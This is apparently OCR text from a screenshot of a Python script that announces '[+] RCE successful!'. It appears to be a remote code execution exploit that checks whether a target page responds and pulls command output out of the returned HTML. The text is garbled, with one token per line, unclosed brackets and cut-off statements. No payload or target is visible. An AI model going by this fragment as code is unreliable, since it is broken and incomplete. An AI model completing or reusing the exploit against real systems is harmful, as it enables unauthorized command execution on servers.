
if
 res
.
status_code 
!=
200
        print(
"[!] Web page is not reachable!"
        sys
.
exit(
1
else
        output 
=
 re
.
findall(
"block -->
\n
(.+)</head>"
,
        print(
f
"[+] RCE successful! Output of command
def
main
if
 __name__ 
==
"__main__"